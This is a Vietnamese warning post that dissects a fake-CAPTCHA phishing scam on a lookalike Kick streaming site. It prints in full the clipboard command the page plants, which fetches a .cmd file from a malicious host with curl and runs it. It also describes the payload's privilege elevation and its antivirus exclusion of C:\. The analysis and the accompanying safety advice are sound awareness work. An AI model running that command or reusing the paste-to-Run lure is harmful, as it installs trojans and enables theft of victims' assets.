câu cá! câu cá! Xem lại Trojan câu cá! ! !

Sáng nay tôi thấy một bản ghi cuộc trò chuyện trong một số nhóm kể về một ông già truy cập vào một trang web lừa đảo giả mạo và máy tính của ông ấy bị nhiễm ngựa Trojan và tài sản của ông ấy đã bị đánh cắp. Hãy cùng phân tích quá trình anh ta bị đánh cắp.

Như được hiển thị trong bản ghi trò chuyện ở trên, anh ta đã truy cập một trang web đá giả có URL sau: https://kick.com.im/

Lời nhắc quan trọng: Đây là một trang web lừa đảo, đừng truy cập nó! ! ! Đây là trang web lừa đảo, đừng truy cập! ! ! Đây là trang web lừa đảo, đừng truy cập! ! !



Khi chúng tôi truy cập trang web này, chúng tôi thấy rằng sẽ có xác minh xem đó có phải là con người hay không. Khi chúng tôi nhấp để xác minh, lời nhắc sau sẽ bật lên:

Hãy giải thích những gì hình ảnh trên yêu cầu bạn làm:

1. Nhấn Windows+R để mở hộp thoại Run

Windows+R là lệnh tắt trong hệ thống Windows, dùng để mở nhanh hộp thoại chạy. Đây là nơi bạn chuẩn bị thực thi một tệp tập lệnh độc hại.

2. Nhấn CTRL+V để dán văn bản xác minh

Mọi người trên trái đất đều biết rằng CTRL+V được sử dụng để dán. Bạn có thắc mắc gì ở bước này không? Trước CTRL+V, bạn phải nhấn CTRL+C để sao chép.



Chúng ta hãy xem mã giao diện người dùng của trang web lừa đảo:

Bí mật là ở đây. Hãy nhớ rằng khi chúng tôi truy cập trang web lần đầu tiên, chúng tôi được yêu cầu xác minh xem chúng tôi có phải là con người hay không. Để xác minh, chúng tôi phải nhấp chuột. được tìm thấy, tập lệnh độc hại sẽ tự động được sao chép vào bảng dán, bây giờ bạn có thể nhấn trực tiếp CTRL+V mà không cần sử dụng CTRL+C.

Vậy mã độc trong Pasteboard là gì?

cmd /c "curl -k -L -Ss https://hcaptcha.ru/r -o "%TEMP%\ 1.cmd" && "%TEMP%\ 1.cmd"" # Nhấn OK hoặc ENTER để hoàn tất xác minh Bằng cách nhấn OK, bạn xác nhận bạn không phải là robot.

Đoạn mã trên có nghĩa là từ https://hcaptcha.ru/r ( Nhắc nhở quan trọng: Đây là một trang web lừa đảo, đừng truy cập!!! Đây là một trang web lừa đảo, đừng truy cập!!! Đây là một trang web lừa đảo, đừng truy cập nó!!! ) Tải xuống tệp và lưu nó vào một thư mục tạm thời. Tên tệp là "1.cmd", sau đó thực thi tệp này.



Mở tệp đã tải xuống và tìm đoạn mã sau:

Mã độc này trước tiên sẽ kiểm tra xem bạn có quyền quản trị viên hay không. Nếu bạn có quyền quản trị viên, nó sẽ cố gắng nâng tập lệnh lên quyền quản trị viên.

Phần thứ hai của mã được mã hóa trong Base 64 và khi được giải mã, người ta phát hiện ra rằng nó đã loại trừ C:\ khỏi quá trình quét chống vi-rút. Mục đích của bước này là để thông báo cho phần mềm chống vi-rút "C:|Đừng quét!", để khi Trojan được thực thi trên ổ C, phần mềm chống vi-rút sẽ không phát hiện ra nó.

Phần thứ ba của mã, gpt, chưa được phân tích cú pháp. Mục đích chung là tải Trojan từ một trang web xuống ổ C và sau đó thực thi Trojan. Điều này yêu cầu các chuyên gia bảo mật như @evilcos phân tích chi tiết.

Chúng ta có thể rút ra được kinh nghiệm sau từ những trò lừa đảo nêu trên:

1. Trước khi truy cập bất kỳ trang web lạ nào, hãy đảm bảo xác minh tính chính xác của trang web. Giống như nạn nhân ở trên, người đã nhầm trang web lừa đảo với URL phát sóng trực tiếp của kick là https://kick.com/ . Nếu nạn nhân tìm kiếm trên Google hoặc hỏi về gpt, anh ta sẽ không bị lừa.

2. Chúng ta phải cẩn thận trước khi thực hiện từng thao tác. Chúng ta phải hiểu mục đích của thao tác này. Khi chưa hiểu hoặc chưa rõ ràng, chúng ta phải sử dụng thành thạo các công cụ AI như GPT.

Web3 đầy cạm bẫy và tôi hy vọng mọi người có thể tránh được chúng.